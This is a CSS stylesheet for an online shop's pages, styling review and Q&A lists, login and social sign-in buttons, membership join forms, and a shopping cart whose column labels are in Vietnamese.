.review-list-type2 .btn-usercontrol {display:block; position:absolute; top:16px; left:200px; font-size:0;}
.review-list-type2 .btn-modify,
.review-list-type2 .btn-del {display:inline-block; font-size:21px; line-height:14px;}
.review-list-type2 .btn-del {margin-left:23px;}
.review-list-type2 .btn-modify:before,
.review-list-type2 .btn-del:before {content:''; display:inline-block; width:13px; height:14px; margin-right:4px; background:url('../images/sprite.png') no-repeat -718px -397px;}
.review-list-type2 .btn-del:before {background-position:-741px -397px;}
.review-list-type2 .active {background:#fafafa;}

.goods-qna {}
.wrap-qna-list {position:relative;}
.wrap-qna-list .btn-write-area {display:block; margin-bottom: 10px;}
.wrap-qna-list .btn-write-area [class|="set-btn"] {width:100%; font-size:14px;}

.notice-write-area {margin-bottom:22px;}
.notice-write-area li {position:relative; padding-left:7px; line-height:1.75;}
.notice-write-area li:before {content:''; display:block; position:absolute; top:8px; left:0; width:2px; height:2px; background:#b6b6b6;}
.notice-write-area li a {font-family: "Gilroy Bold", Arial, sans-serif; text-decoration:underline;}

.qa-form{display: none;}
.qa-form .col-12{
    margin-bottom: 14px;
}
.qna-list {width:100%; border-bottom:1px solid #e0e0e0;}
.qna-list.active{display:block;}
.qna-list th,
.qna-list td {border-top:1px solid #e0e0e0; line-height:49px;}
.qna-list th {line-height:44px; background:#f8f8f8; color:#333;}
.qna-list th.subject {text-align:left;}
.qna-list td {text-align:center;}
.qna-list td.subject {text-align:left; line-height: 1.3;}
.qna-list td.subject a {display:block; overflow:hidden; width:100%; text-overflow:ellipsis; white-space:nowrap;}
.qna-list td.status {color:#333; font-family: "Gilroy Bold", Arial, sans-serif;}
.qna-list .complete td.status {color:#c43b39;}
.qna-list .secret td.subject a:after {content:''; display:inline-block; width:13px; height:16px; margin:16px 0 0 9px; background:url('../images/sprite.png') no-repeat -763px -397px; vertical-align:top;}

.qna-list .detail {display:none;}
.qna-list .detail.active {display:table-row;}
.qna-list .question,
.qna-list .answer {position:relative; padding:28px 60px 30px 300px; font-size:14px; line-height:1.3; text-align:left;}
.qna-list .question {background:#f8f8f8;}
.qna-list .question .attach {display:block; margin:10px 0;}
.qna-list .question .attach a {color:#333; text-decoration:underline;}


.qna-list .answer {border-top:1px solid #e0e0e0;}
.qna-list .answer p{margin-bottom: 10px;}
.qna-list .answer .date {display:block; margin-bottom:10px;}
.qna-list .answer .date em {margin-left:10px;}
.qna-list .question:before,
.qna-list .answer:before {content:''; display:block; position:absolute; top:24px; left:249px; width:40px; height:40px; background:url('../images/sprite.png') no-repeat -786px -375px;}
.qna-list .answer:before {background-position:-836px -375px;}
.qna-list .btn-usercontrol {display:block; margin-top:11px; font-size:0;}
.qna-list .btn-modify,
.qna-list .btn-del {display:inline-block; font-size:21px; line-height:14px;}
.qna-list .btn-modify {margin-right:23px;}
.qna-list .btn-modify:before,
.qna-list .btn-del:before {content:''; display:inline-block; width:13px; height:14px; margin-right:4px; background:url('../images/sprite.png') no-repeat -718px -397px;}
.qna-list .btn-del:before {background-position:-741px -397px;}

.qna-list.mypage-type .question,
.qna-list.mypage-type .answer {padding-left:213px;}
.qna-list.mypage-type .question:before, .qna-list.mypage-type .answer:before {left:160px;}
.qna-list .pname {display:block; margin-bottom:5px;}

.data-delivery-rule {border-bottom:1px solid #e0e0e0;}
.data-delivery-rule th, .data-delivery-rule td {border-top:1px solid #e0e0e0;}
.data-delivery-rule th {background:#f8f8f8; color:#333; font-size:18px; font-weight:normal; line-height:1.33;}
.data-delivery-rule td {padding:25px 40px 25px 40px;}
.data-delivery-rule .spot-message {margin-bottom:5px; color:#333; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif;}
.data-delivery-rule ol {padding:0 15px; list-style-type:decimal;}
.data-delivery-rule li {color:#555; line-height:2;}

.return-address {display:table; table-layout:fixed; width:100%; margin-top:30px; padding:15px 0; border:1px solid #e0e0e0; border-width:1px 0; background:#f8f8f8;}
.return-address dt,
.return-address dd {display:table-cell; font-size:14px;}
.return-address dt {width:68px; padding-left:20px; font-family: "Gilroy Bold", Arial, sans-serif;}
.return-address dd {width:412px;}

.wrap-brand-area {}
.wrap-brand-area .brand-name {width:100%; max-width:1000px; margin:0 auto;}
.wrap-brand-area .brand-name a {display:block;}
.wrap-brand-area .brand-name a img {width:100%;}

.wrap-brand-area .segment-contents {margin:0; padding:0px 0px 20px;}
.wrap-brand-area .segment-contents + .segment-contents {border-top:1px solid #e0e0e0;}

.segment-goods {border-bottom:.1rem solid #e0e0e0;}
.segment-goods .swiper-container {padding-bottom:2.4rem;}
.segment-goods .swiper-pagination {bottom:.8rem;}

/* healthy life view */
.header-healthy-comn {position:relative; margin:0 0 50px;}
.header-healthy-comn h1 {padding-top:60px; font-size:30px; font-weight:normal; line-height:1; text-align:center;}
.header-healthy-comn h1:before,
.header-healthy-comn h1:after {content:''; display:inline-block; width:50px; height:20px; margin:0 9px; background:url('../images/sprite.png') no-repeat -258px -311px; vertical-align:0;}
.header-healthy-comn h1:after {background-position:-318px -311px;}
.header-healthy-comn .desc-header {margin-top:14px; font-size:15px; color:#333; line-height:1; text-align:center;}

.healthy-view {}
.healthy-view .header {position:relative; padding:25px 0 30px; border:1px solid #e0e0e0; border-width:1px 0;}
.healthy-view .header h2 {color:#333; font-size:22px; font-weight:normal; line-height:1.45;}
.healthy-view .header .date {display:block; margin-top:10px; font-size:14px; line-height:1;}
.healthy-view .header .sns-share-area {top:50%; transform:translateY(-50%); -webkit-transform:translateY(-50%); -moz-transform:translateY(-50%);}
.healthy-contents {padding:40px 10px 0 10px; color:#333; font-size:14px; line-height:1.71;}
.healthy-contents .admin-regist {display:block; width:100%; height:auto; margin-bottom:25px;}

.healthy-view .btn-area {margin-top:30px;}

.prvnext-list {margin-top:35px; border-bottom:1px solid #e0e0e0; line-height:64px;}
.prvnext-list dt, .prvnext-list dd {float:left; border-top:1px solid #e0e0e0;}
.prvnext-list dt {width:90px; padding-left:10px; }
.prvnext-list dd {position:relative; width:755px; padding-right:145px;}
.prvnext-list dd a {display:block; overflow:hidden; width:100%; color:#333; font-size:18px; text-overflow:ellipsis; white-space:nowrap;}

/* member */
.login-bg#contents {padding:0 0 80px;background:url("../images/bg_login_wrap.jpg") no-repeat bottom center; background-size: 100%;}
.login-area {}
.login-area .wrap-menu-tab {}
.login-area .menu-tab {max-width: 100%; margin:0 auto;background:#f8f8f8;}
.login-area .menu-tab a{color:#666;font:13px/43px Dotum;font-family: "Gilroy Bold", Arial, sans-serif;}
.login-area .menu-tab a + a,
.login-area .menu-tab button + button {border-left:1px solid #c2c2c2;}
.login-area .menu-tab .active {background:#fff;color:#c43b39;}
.login-area .menu-tab .active:after {background:#fff;}

.wrap-login-form-area {position:relative;}
.wrap-idpw-form-area {position:relative; padding-bottom:12rem;}

.login-form-area {max-width: 100%; margin:0 auto; padding:35px 15px 0;}
.login-form input[type="text"], .login-form input[type="password"], .login-form input[type="number"], .login-form input[type="email"] {display:block; width:100%; height:40px; border:1px solid #e6e6e6; font-family: "Gilroy Bold", Arial, sans-serif;}
.login-form input + input {margin:10px 0;}
.txt-error {margin:5px 0 15px !important;}
.login-form-area [class|="custom-checkbox"] label {color:#333;font-family: "Gilroy Bold", Arial, sans-serif;}
.login-form-area [class|="custom-checkbox"] label:before {margin-right:5px;}
.login-form-area .btn-area, .login-form-area .btn-area-sns {display:block; margin-top:20px;}
.login-form-area .btn-area button, .login-form-area .btn-area-sns button,
.login-form-area .btn-area a, .login-form-area .btn-area-sns a {width:100%; height:40px; line-height:40px; font-size:14px;}
.login-form-area .menu-utill-login {margin-top:20px; font-size:0; text-align:center;}
.login-form-area .menu-utill-login a {position:relative;display:inline-block;padding:0px 20px;margin:0 -4px;font-size:21px;line-height:1;}
.login-form-area .menu-utill-login a + a:before {content:''; position:absolute;top:0;left:0; width:1px; height:10px; background:#ccc;}

.btn-flex{display: flex !important; justify-content: space-evenly;}

.btnSocial{
    color: #fff; display: block; padding: 8px 10px;
}
.btnFacebook{
    background-image: -webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
    background-image: -o-linear-gradient(top, #337ab7 0, #265a88 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
    background-image: linear-gradient(to bottom, #337ab7 0, #265a88 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background-repeat: repeat-x;
    border-color: #245580;
}
.btnGmail{
    background-image: -webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
    background-image: -o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
    background-image: linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background-repeat: repeat-x;
    border-color: #b92c28;
}

.sns-connect {max-width: 100%; padding: 0px 15px; margin: 30px auto 0; line-height: 1; text-align: center;}
.sns-connect strong {color: #666; font-size: 14px;}
.sns-connect .btn-area {display: block; margin-top: 14px; font-size: 0;}
.sns-connect [class|="set-btn"] + [class|="set-btn"] {margin-left:10px;}
.sns-login-tit {
	position: relative;
	display: block;
	text-align: center;
}
.sns-login-tit:before {
	content:'';
	position: absolute;
	top: 53%;
	left: 0%;
	width: 100%;
	border-bottom:1px solid #c2c2c2;
	transform: translateY(-50%);
}
.sns-login-tit > span {
	position: relative;
	z-index: 1;
	display: inline-block;
	padding: 0 15px;
	font-size: 14px;
	line-height: 19px;
	background-color: #fff;
	color : #797979;
}

.order-nonmember-area {width: 1000px; margin: 0 auto 23px; padding: 0 0 20px 0; border-bottom: 1px solid #dbdbdb; text-align: center;}
.order-nonmember-area [class|="set-btn"] {width:360px; height:40px; line-height:40px; font-size:14px;}
.order-nonmember-area .notice-nonmember {margin-top:15px; color:#666; font-size:21px; line-height:1;}

.notice-list-nonmember {margin-top:30px;}
.notice-list-nonmember li {position:relative; padding-left:6px; font-size:14px; line-height:1.5;}
.notice-list-nonmember li:before {content:''; display:block; position:absolute; top:8px; left:0; width:2px; height:2px; background:#666;}
.notice-list-nonmember u {font-family: "Gilroy Bold", Arial, sans-serif;}

.notice-join-kgc {margin:45px auto 0; padding:45px 15px 0; border-top:1px solid #dbdbdb; text-align:center;}
.notice-join-kgc strong {display:block; margin-bottom:10px; color:#333; line-height:1; font-size:18px; font-weight:normal;}
.notice-join-kgc .btn-area, .notice-join-kgc .btn-area-sns {display:block; margin:20px 0 0; color:#666; font-size:14px; line-height:1; text-align:center;}
.notice-join-kgc .btn-area [class|="set-btn"], .notice-join-kgc .btn-area-sns [class|="set-btn"] {height:40px; line-height:40px; font-size:14px;}

.certify-check-area {margin:0 0 20px;text-align:center;}
.certify-check-area [class|="custom-radio"] + [class|="custom-radio"] {margin-left:25px;}

.pw-change-area .btn-area [class|="set-btn"] {width:177px;}
.pw-change-area .btn-area .full-btn {width:100%; margin-bottom:4px;}

.id-result-area {position:relative;width:510px;margin:0 auto;}
.id-result-area .message-result {padding:20px 0; border-bottom:1px solid #e0e0e0; color:#c43b39; font-size:18px; font-family: "Gilroy Bold", Arial, sans-serif; text-align:center;}
.id-result-area .message-result span {margin-left:25px;}
.id-result-area .result-send-area {padding:15px 0 40px;}
.id-result-area .result-send-area dt {font-size:14px;}
.id-result-area .result-send-area dd {position:relative; margin-top:10px; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif;}
.id-result-area .result-send-area dd strong {color:#333;}
.id-result-area .result-send-area dd button {position:absolute; top:-25px; right:0; width:175px; height:40px; border:1px solid #999; line-height:40px; font-family: "Gilroy Bold", Arial, sans-serif;}
.id-result-area .result-send-area dd + dt {margin-top:20px;}

.id-result-area .btn-area [class|="set-btn"] {width:178px; height:40px; line-height:40px; font-size:14px;}

.notice-cscenter {position:relative;margin-top:-20px;padding:20px 15px;background:#fafafa;border-top:1px solid #e0e0e0;color:#666;font-size:14px;text-align:center;}
.notice-cscenter strong {color:#333;font-family: "Gilroy SemiBold", Arial, sans-serif;}
.notice-cscenter.link-tip {padding:20px 40px;text-align:left;}
.notice-cscenter.link-tip strong {font-size:18px;font-weight:400;}
.notice-cscenter.link-tip .set-btn-type1 {position:absolute;top:24px;right:40px;width:180px;height:40px;font-size:14px;border:0;}

/* join agreement/input/end */
.join-contents-area {position:relative;width:1000px;margin:0 auto;padding:0 0 70px;}
.process-join {position:absolute; top:8px; right:0;}
.process-join li {position:relative; float:left; height:32px; margin-left:20px; padding-left:26px; line-height:1.1; color:#666; font-size:14px;}
.process-join li span {display:block;height:30px;}
.process-join li:before {content:"";position:absolute;top:2px;left:0;width:6px;height:9px;background:url('../images/sprite.png') no-repeat -570px -312px;}
.process-join li:first-child:before {display:none;}
.process-join li.active span {border-bottom:2px solid #c43b39;color:#c43b39;}
.join-contents-area h2 {margin:0 0 30px; height:39px; border-bottom:1px solid #e0e0e0; color:#333; font-size:24px; line-height:1.1;}
.wrap-certify {position:relative;}
.wrap-certify .menu-certify {margin:15px 0 0;}
.wrap-certify .menu-certify:after {content:"";display:block;clear:both;}
.wrap-certify .menu-certify > span {position:relative; display:block; height:229px; margin:0 auto; padding:64px 0 0;background:#f8f8f8;text-align:center;font-size:16px;border:1px solid #dfdfdf;}
.wrap-certify .menu-certify > span:before {content:''; display:block; width:58px; height:58px; margin:0 auto 20px; background:url('../images/sprite.png') no-repeat 0 -460px;}
.wrap-certify .menu-certify > span .certify-com {display:none;}
.wrap-certify .menu-certify > span .certify-com-no {display:inline;}
.wrap-certify .menu-certify > span [class|="set-btn"] {display:block;width:150px;height:40px;margin:25px auto 0;line-height:40px;font-size:14px;}
.wrap-certify .menu-certify > span.ipin {border-left:0;}
.wrap-certify .menu-certify > span.ipin:before {background:url('../images/sprite.png') no-repeat -60px -460px;}
.wrap-certify .menu-certify > span.active {height:193px;padding:100px 0 0;color:#ac2f33;border:1px solid #ac2f33;}
.wrap-certify .menu-certify > span.active .certify-com {display:inline;}
.wrap-certify .menu-certify > span.active .certify-com-no {display:none;}
.wrap-certify .menu-certify > span.active [class|="set-btn"] {display:none;}
.wrap-certify .menu-certify > span.active:before {background-position:0 -520px;}
.wrap-certify .menu-certify > span + span.active:before {background-position:-60px -520px;}
.wrap-certify .menu-certify > span.disabled:after {content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;opacity:.8;}
.wrap-certify .menu-certify > span.disabled:first-child {border-right:0;}

.join-contents-area .btn-area {margin:30px 0 0;}
.join-contents-area .btn-area [class|="set-btn"] {width:360px;height:45px;line-height:45px;font-size:14px;}

.wrap-term-area {position:relative;}
.wrap-term-area h3 {margin:50px 0 0;font-size:20px;color:#333;font-weight:normal;}
.wrap-term-area h3 .notice-agree {margin:0 0 0 15px;font-size:14px;color:#666;}
.wrap-term-area .custom-checkbox-type2 {display:block; text-align:right;}
.wrap-term-area .custom-checkbox-type2 label {display:inline-block;}

.term-list {margin:15px 0 0;border:1px solid #e2e2e2;border-top:0;}
.term-list li {position:relative;border-top:1px solid #e2e2e2;}
.term-list .custom-checkbox-type3 {position:relative;display:inline-block;height:38px;padding:22px 20px 0;z-index:2;}
.term-list .terms {position:absolute;top:0;left:0;width:100%;height:60px;}
.term-list .terms:after {content:"";position:absolute;top:25px;right:20px;width:13px;height:8px;background:url('../images/sprite.png') no-repeat -550px -312px;}
.term-list .term-cont {display:none;padding:20px;border-top:1px solid #e2e2e2;}
.term-list .term-cont > div {height:138px;overflow-y:auto;}
.term-list li.active .term-cont {display:block;}
.term-list li.active .terms:after {transform:rotate(180deg);}

.wrap-existing-info {margin:110px auto;}
.message-existing {color:#333; font-size:22px; text-align:center;}
.message-existing .main-color {color:#c43b39;}
.message-existing .main-color span {vertical-align:bottom; line-height:1;}
.message-existing em {font-family: "Gilroy SemiBold", Arial, sans-serif;}
.message-existing i {display:block;margin:10px 0 0;font-size:14px;}

.wrap-existing-info .btn-area [class|="set-btn"] {width:175px;height:40px;line-height:40px;}
.wrap-existing-info .btn-area [class|="set-btn"] + [class|="set-btn"] {margin-left:6px;}

.wrap-offline-info {margin:110px auto;}
.message-offline {color:#333; font-size:22px; text-align:center;}
.offline-info {width:660px; margin:50px auto 20px; border-bottom:1px solid #e0e0e0;}
.offline-info th, .moffline-info td {height:60px; padding-left:20px; border-top:1px solid #e0e0e0; text-align:left;}
.offline-info th {width:150px; background:#f8f8f8; color:#666; font-size:14px; font-weight:normal;}
.offline-info td {font-size:14px;}
.wrap-offline-info .desc-form {font-size:14px;text-align:center;line-height:1.4;}
.wrap-offline-info .btn-area {margin-top:55px;}
.wrap-offline-info .btn-area [class|="set-btn"] {width:175px;height:40px;line-height:40px;}
.wrap-offline-info .btn-area [class|="set-btn"] + [class|="set-btn"] {margin-left:6px;}

.join-input-form {width:100%; border-top:1px solid #d5d5d5;}
.join-input-form th,
.join-input-form td {border-bottom:1px solid #d5d5d5; font-size:14px;}
.join-input-form th {height:45px; padding-top:25px; padding-left:20px; background:#f8f8f8; text-align:left; font-weight:normal; vertical-align:top;}
.essential {color:#c43b39;}
.essential strong {font:0/0 a;}
.join-input-form td {position:relative;padding:14px 0 14px 20px;vertical-align:top;}
.join-input-form td input[type="text"], .join-input-form td input[type="number"],
.join-input-form td input[type="password"] {height:40px;vertical-align:top;}
.join-input-form td .set-btn-type5 {width:150px;height:40px;margin-left:16px;line-height:40px;font-size:14px;}
.join-input-form td .area-error .txt-error {display:inline-block;}
.join-input-form td .txt-error {margin-bottom:0;}
.join-input-form td .sbHolder {display:inline-block;height:38px;}
.join-input-form td .sbToggle {top:50%;right:15px;width:9px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.join-input-form td .sbSelector {display:inline-block;height:38px;line-height:38px;}
.join-input-form td .mark {display:inline-block;height:40px;line-height:40px;font-size:15px;vertical-align:top;}
.join-input-form td.check-area {padding:25px 0 25px 20px;}
.join-input-form td.check-area [class|="custom-radio"] + [class|="custom-radio"] {margin-left:20px;}
.join-input-form input:focus {border:1px solid #c43b39;}
.join-input-form input:focus ~ .txt-error,
.join-input-form select:focus ~ .txt-error,
.join-input-form textarea:focus ~ .txt-error {display:none;}
.join-input-form .address-sect input[type="text"] ~ input[type="text"] {margin-top:10px;}
.join-input-form textarea {padding:10px;border:1px solid #dcdcdb;resize:none;box-sizing:border-box;}
.join-input-form .wrap-desc-form {margin:10px 0 0;}
.join-input-form .marketing-chk .wrap-desc-form {margin-top:12px;}
.join-input-form .wrap-desc-form .custom-checkbox {font-family: "Gilroy Bold", Arial, sans-serif;}
.join-input-form .wrap-desc-form .desc-form {margin:6px 0 0 20px; line-height:1.5;}
.join-input-form .input_juso {display:none;}
.join-juso-notice {font-size: 14px; margin-top: 1.5%;;}
.offline-shop-info th {font-family: "Gilroy Bold", Arial, sans-serif;}
.offline-shop-info td {position:relative; padding:25px 20px !important;}
.offline-shop-info td .set-btn-type12 {position:absolute; top:24px; right:20px; width:87px;}
.offline-shop-info .shop-info {font-size:15px;color:#333;}
.offline-shop-info .shop-info .label {display:inline-block; height:18px; line-height:18px; margin:0 0 0 8px; padding:0 10px; border:1px solid #37486e; border-radius:10px; color:#37486e; font-size:14px; font-weight:normal; vertical-align:middle; box-sizing:border-box;}
.offline-shop-info .sect {display:block; margin-top:15px;font-family: "Gilroy Bold", Arial, sans-serif;}
.offline-shop-info .sect + .sect {margin-top:5px;font-weight:normal;}
.offline-shop-info .sect em {color:#666;}

.wrap-join-end {margin:130px auto 30px;}
.message-join {color:#333; font-size:22px; text-align:center;}
.message-join span{color:#000; font-size:22px; text-align:center;}
.message-join:before {content:""; display:block; width:103px; height:113px; margin:0 auto 50px; background:url('../images/sprite.png') no-repeat -893px -770px;}
.message-join i {display:block;margin:10px 0 0;font-size:14px;}
.wrap-join-end .btn-area [class|="set-btn"] {width:175px; height:40px; line-height:40px;}
.wrap-join-end .btn-area [class|="set-btn"] + [class|="set-btn"] {margin-left:6px;}

/* cart */
.header-payment-comn {position:relative;}
.header-payment-comn .inner-align-module {padding:20px 0}
.header-payment-comn h1 {font-size:30px; font-weight:normal; line-height:1;}
.process-payment {position:absolute; top:77px; right:0; line-height:1; display: none;}
.process-payment li {float:left; font-size:14px; display: none;}
.process-payment li:after {content:''; display:inline-block; width:8px; height:11px; margin:0 20px; background:url('../images/sprite.png') no-repeat -569px -311px; vertical-align:top;}
.process-payment li:last-child:after {display:none;}
.process-payment li.active {color:#d82228; display: block;}
.process-payment li.active:after {background-position:-586px -311px;}

.menu-cart {position:relative;margin:-1px 0 60px; padding:0 1px; z-index:2;}
.menu-cart:after {content:"";display:block;clear:both;}
.menu-cart a, .menu-cart button {float:left; position:relative; overflow:visible; width:25%; background:#fff; color:#333; font-size:15px; text-align:center;}
.menu-cart span {display:block;height:48px;margin:0 -1px;background:#fff;border:1px solid #e0e0e0; border-bottom:1px solid #000;line-height:48px;}
.menu-cart .active {z-index:2; font-family: "Gilroy Bold", Arial, sans-serif;}
.menu-cart .active span {margin-bottom:-1px; height:49px; line-height:49px; border-color:#000; border-bottom:0;}
.menu-cart i {margin-left:10px; font-weight:400;}
.menu-cart i.zero {color:#666;}
.menu-cart .active i {color:#d82228;}

.wrapper-cart-list {padding-bottom:20px;}
.wrapper-cart-list .order-title {display:inline-block; color:#333; font-size:20px;}
.wrapper-cart-list > .order-title:nth-of-type(1) {margin:40px 0 20px;}
.car-sub-title {margin-top:60px; color:#c43b39; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1;}
.wrapper-cart-list .dvCartCompanyArea:nth-of-type(1) .car-sub-title {margin:0;}

.wrapper-cart-list .main-color {
    color: #d82228;
}
.jung__orderDetail .payinfo__title{
    margin-top: 42px !important;
    padding-top: 37px;
    border-top: 2px solid #aaa;
}
.wrap-cart-list {margin:15px 0 10px 0; border-top:2px solid #d82228; background:#f8f8f8;}
.wrap-cart-list.input .cart-list {margin-top:45px;}
.wrap-cart-list [class|="custom-checkbox"] {margin-top:10px; margin-left:10px; vertical-align:top;}
.cart-list {margin-top:20px; background:#fff;}
.cart-list > li {position:relative; padding-left:40px; padding-bottom: 10px;}
.cart-list > li [class|="custom-checkbox"] {position:absolute; top:40px; left:10px; margin:0;}
.cart-list .cart-row { display: flex; position:relative; width:100%; flex-wrap: wrap;}
.cart-list .cart-row.dvSoldout {table-layout:auto;}
.cart-list .cart-row div {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; min-height:154px; padding:5px 0; text-align:center; vertical-align:middle;}

.cart-list .cart-row .wrap-information, .cart-list .cart-row .count, .cart-list .cart-row .discount, .cart-list .cart-row .discount2, .cart-list .cart-row .discount3,
.cart-list .cart-row .situation, .cart-list .cart-row .point, .cart-list .cart-row .control, .cart-list .cart-row .reserv, .cart-list .cart-row .weigh,
.cart-list .cart-row .delivery, .cart-list .cart-row .delivery-price, .cart-list .cart-row .clcount, .cart-list .cart-row .rtcount, .cart-list .cart-row .excount {position:relative;}

.cart-list .cart-row .wrap-information:before,
.cart-list .cart-row .count:before,
.cart-list .cart-row .discount:before,
.cart-list .cart-row .discount2:before,
.cart-list .cart-row .discount3:before,
.cart-list .cart-row .point:before,
.cart-list .cart-row .reserv:before,
.cart-list .cart-row .control:before,
.cart-list .cart-row .weigh:before,
.cart-list .cart-row .situation:before ,
.cart-list .cart-row .delivery:before,
.cart-list .cart-row .delivery-price:before,
.cart-list .cart-row .clcount:before,
.cart-list .cart-row .rtcount:before,
.cart-list .cart-row .excount:before {position:absolute; top:-28px; left:0; width:100%; font-size:14px; color:#333; font-family: "Gilroy Bold", Arial, sans-serif; line-height:1; text-align:center;}

.cart-list li:first-child .cart-row:nth-of-type(1) .wrap-information:before {content:'Tên SP/Tùy Chọn/Giá SP'; text-align:center;}
.cart-list li:first-child .cart-row:nth-of-type(1) .count:before {content:'Số lượng'; text-align: left; top: 0px;}
.cart-list li:first-child .cart-row:nth-of-type(1) .discount:before {content:'Giảm giá';}
.cart-list li:first-child .cart-row:nth-of-type(1) .discount2:before {content:'Số tiền';}
.cart-list li:first-child .cart-row:nth-of-type(1) .discount3:before {content:'Giảm giá/Giá thông thường';}
.cart-list li:first-child .cart-row:nth-of-type(1) .reserv:before {content:'Đặt chỗ';}
.cart-list li:first-child .cart-row:nth-of-type(1) .store:before {content:'Lưu trữ';}
.cart-list li:first-child .cart-row:nth-of-type(1) .point:before {content:'Điểm';}
.cart-list li:first-child .cart-row:nth-of-type(1) .control:before {content:'Quản lý'; text-align: left; top: 0px;}
.cart-list li:first-child .cart-row:nth-of-type(1) .weigh:before {content:'Cân nặng';}
.cart-list li:first-child .cart-row:nth-of-type(1) .delivery:before {content:"Giao hàng";}
.cart-list li:first-child .cart-row:nth-of-type(1) .delivery-price:before {content:"Chi phí giao hàng";}
.cart-list li:first-child .cart-row:nth-of-type(1) .situation:before {content:"Trạng thái"}
.cart-list li:first-child .cart-row:nth-of-type(1) .clcount:before {content:"Số lượng hủy"}
.cart-list li:first-child .cart-row:nth-of-type(1) .rtcount:before {content:"Số lượng trả lại"}
.cart-list li:first-child .cart-row:nth-of-type(1) .excount:before {content:"Số lượng trao đổi"}

.jung__orderclaim .cart-list .cart-row .wrap-information { min-width: 300px;}
.cart-list .cart-row .wrap-information {position:relative; padding-left:90px; text-align:left; width: 100%;}

.cart-list .cart-row .thumb {display:block; position:absolute; top:40px; left:0; width:75px; }
.cart-list .cart-row .thumb img {width:75px; height:75px;}
.cart-list .cart-row .thumb .option,
.cart-list .cart-row .thumb .btn-area {margin:4px 0; text-align:center;}


.cart-list .cart-row .information {display:block; position:relative; min-height:75px; line-height:1;}
.cart-list .cart-row .information > a {display:block; color:#333; font-size:14px; line-height: 1.4;}
.cart-list .cart-row .bname {font-family: "Gilroy Bold", Arial, sans-serif;}
.cart-list .cart-row .opname {display:block; font-weight:normal; margin:15px 0 -10px 0; color:#35518f; line-height:18px;}
.cart-list .cart-row .opname .label {display:inline-block; height:18px; margin-right:8px; padding:0 8px; background:#35518f; color:#fff; font-size:21px; line-height:20px; vertical-align:top;}
.cart-list .cart-row .price {display:block; margin-top:30px; font-size:14px; line-height:14px;}
.cart-list .cart-row .price .strike {margin-left:8px; color:#999; font-weight:400;}
.cart-list .cart-row .price em.strike {color:#666; margin:0; font-family: "Gilroy Bold", Arial, sans-serif;}
.cart-list .cart-row .price em.strike:before {display:none;}
.cart-list .cart-row .price em {display:inline-block; margin-left:3px; color:#c43b39; font-weight:normal;}
.cart-list .cart-row .price em:before {content:''; display:inline-block; width:14px; height:14px; margin-right:4px; background:url('../images/sprite.png') no-repeat -700px -440px; vertical-align:top;}
.cart-list .cart-row .option {display:block; margin-top:9px;}
.cart-list .cart-row .option a {border-bottom:1px solid #35518f; color:#35518f; font-size:21px;}
.cart-list .cart-row .reserv {width:175px;text-align:left;font-size:14px;}
.cart-list .cart-row .reserv .pay {margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #e0e0e0;color:#333;font-size:14px;font-family: "Gilroy Bold", Arial, sans-serif;}
.cart-list .cart-row .reserv .non span {font-size:14px;}
.cart-list .cart-row .reserv .desc-default li:before {top:5px;}
.cart-list .cart-row .reserv .store {display:inline-block;margin:10px 0 0;color:#35518f;border-bottom:1px solid #35518f;}
.cart-list .cart-row .reserv .store:before {content:"";display:inline-block;width:10px;height:10px;margin:0 3px 0 0;background:url('../images/sprite.png') no-repeat -430px -15px;}
.cart-list .cart-row .reserv .set {display:inline-block;margin:10px 0 0;color:#35518f;border-bottom:1px solid #35518f;}
.cart-list .cart-row .reserv .set:before {content:"";display:inline-block;width:10px;height:10px;margin:0 3px 0 0;background:url('../images/sprite.png') no-repeat -410px -15px;}

.cart-list .cart-row .weigh,
.cart-list .cart-row .count {font-family: "Gilroy Bold", Arial, sans-serif; min-height: auto; padding: 18px 0px 5px; width: 100px;}
.cart-list .cart-row .discount {width:105px; display: none;}
.cart-list .cart-row .discount2 {width:115px; display: none;}
.cart-list .cart-row .discount3 {width:190px;}
.cart-list .cart-row .delivery {width:70px;}
.cart-list .cart-row .delivery-price {width:105px;}
.cart-list .cart-row .point {width:70px; display: none;}
.cart-list .cart-row .control {text-align: left; min-height: auto; padding-top: 10px; width: calc(100% - 100px);}
.cart-list .cart-row .control .btn-area{text-align: left}
.cart-list .cart-row .control .btn-area button{display: inline-block;}
.cart-list .cart-row .clcount {width:115px;}
.cart-list .cart-row .clcount .wrap-spinner {display:inline-block;}
.cart-list .cart-row .clcount .wrap-spinner input[type="text"] {background:#fff;}
.cart-list .cart-row .rtcount {width:115px;}
.cart-list .cart-row .rtcount .wrap-spinner {display:inline-block;}
.cart-list .cart-row .rtcount .wrap-spinner input[type="text"] {background:#fff;}
.cart-list .cart-row .excount {width:115px;}
.cart-list .cart-row .excount .wrap-spinner {display:inline-block;}
.cart-list .cart-row .excount .wrap-spinner input[type="text"] {background:#fff;}
.cart-list .cart-row .situation {width:115px;}
.cart-list .cart-row .situation .btn-area {margin-bottom:10px;}
.cart-list .cart-row .discount .btn-area {margin-top:7px;}

.wrap-cart-list .regist-nocontent-type1 {background:#fff; border-bottom:1px solid #e0e0e0;}


.cart-list .soldout {display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content: center; flex-direction:column; position:absolute; top:1px; right:auto; bottom:0; left:0; /*z-index:5;*/ width:170px; background:rgba(255,255,255,.8); color:#333; font-size:0; line-height:1; text-align:center;}
.cart-list > li > .soldout {left:40px;}
.cart-list .soldout strong {display:block; font-size:25px; font-weight:normal;}

